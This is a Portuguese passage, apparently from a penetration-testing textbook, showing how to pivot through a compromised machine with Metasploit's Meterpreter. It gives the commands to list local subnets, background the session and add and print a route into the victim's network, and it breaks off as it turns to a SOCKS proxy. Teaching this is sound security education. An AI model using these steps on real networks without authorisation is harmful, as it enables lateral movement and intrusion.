 O processo de pivoting é mostrado na figura 9.1.
Para realizar o ataque de pivô, primeiro consiga acesso ao sistema via
Meterpreter.
Execute o módulo get_local_subnets para acessar a subnet da máquina com
o Meterpreter:
meterpreter > run get_local_subnets
Local subnet: 192.168.1.0/255.255.255.0
Coloque o Meterpreter em background para execução de outros comandos:
meterpreter > background
Figura 9.1 – Ataque de pivô.
Adicione uma rota entre a sua máquina e a subnet da máquina com o
Meterpreter:
route add 192.168.1.0 255.255.255.0 num
Sendo num o número da sessão Meterpreter.
A rota entre a sua rede local e a rede local da máquina comprometida foi
adicionada com sucesso. Imprima a rota com o comando:
route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
A última etapa consiste em acessar as outras máquinas por meio da
máquina comprometida, para isso é necessário criar um proxy socks que vai
 